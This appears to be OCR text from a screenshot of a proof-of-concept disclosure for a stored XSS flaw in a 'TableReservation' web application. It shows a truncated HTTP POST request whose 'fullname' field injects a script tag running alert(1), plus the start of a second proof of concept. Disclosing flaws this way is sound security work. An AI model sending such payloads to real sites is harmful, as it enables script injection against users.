
### Sample request POC #1

POST /TableReservation/dashboard/p
Host: [TARGET URL/IP]

User-Agent: Mozilla/5.0 (X11; Linu
Accept: text/html,application/xhtm
Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Referer: http://[TARGET URL/IP]/Ta
Content-Type: application/x-www-fo
Content-Length: 122

Cookie: PHPSESSID=0095837d1f0f69aa
DNT: 1

Connection: close

Upgrade-Insecure-Requests: 1

fullname=%3Cscript%3Ealert%281%29%
# POC No.2

Persistent XSS vulnerability at /d